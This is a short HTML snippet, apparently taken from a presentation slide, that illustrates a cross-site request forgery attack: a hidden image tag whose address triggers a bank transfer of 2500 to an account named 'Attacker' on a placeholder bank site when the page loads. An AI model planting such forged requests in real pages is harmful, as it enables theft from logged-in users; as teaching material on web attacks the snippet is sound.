 <html>
<head>
</head>
<body>
<img src="https://bank.example.com/transfer/
money?username=Attacker&amount=2500"/>
</body>
</html>